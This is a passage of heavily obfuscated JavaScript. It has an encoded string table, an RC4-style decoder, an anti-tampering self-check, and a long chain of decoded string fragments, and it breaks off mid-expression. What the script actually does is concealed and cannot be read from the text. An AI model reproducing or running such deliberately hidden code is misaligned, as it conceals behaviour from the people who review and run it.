1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'hD]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz4')+X(0x25c,'5Ige')+X(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'IxcA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'vuv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0